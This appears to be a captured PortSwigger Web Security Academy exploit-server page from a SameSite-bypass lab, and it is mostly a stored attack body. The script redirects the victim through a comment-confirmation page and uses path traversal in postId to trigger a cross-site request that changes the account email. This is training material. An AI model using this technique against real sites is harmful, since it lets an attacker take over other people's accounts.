 Exploit Server: SameSite
exploit-0a530026045347dce8bd294601af0077.exploit-server.net
portswigger
Body:
<script>
window.location = "https://0a2a0077042e4733e8542a50002500b3.web-security-academy.net/post/comment/confirmation?postId=../my-account//change-
email?email=hacked%40test.com%26submit=1";
</script>
Store
View exploit
Deliver exploit to victim
Access log